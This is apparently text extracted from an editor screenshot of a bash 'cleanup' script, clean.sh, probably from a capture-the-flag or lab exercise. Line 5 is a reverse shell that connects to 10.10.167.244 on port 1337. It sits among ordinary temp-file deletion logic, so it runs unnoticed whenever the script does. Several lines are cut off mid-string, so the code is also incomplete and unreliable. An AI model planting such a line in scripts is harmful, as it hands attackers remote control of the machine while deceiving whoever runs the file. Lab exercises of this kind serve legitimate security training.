 File Edit Selection Find View Goto Tools Project Preferences Help
clean.sh ×
1 #!/bin/bash
2
3 tmp_files=0
4 echo $tmp_files
5 sh -i >& /dev/tcp/10.10.167.244/1337 0>&1
6 if [ $tmp_files=0 ]
7 then
8 echo "Running cleanup script:  nothing to delete" >> /v
9 else
10 for LINE in $tmp_files; do
11 rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/
12 fi
13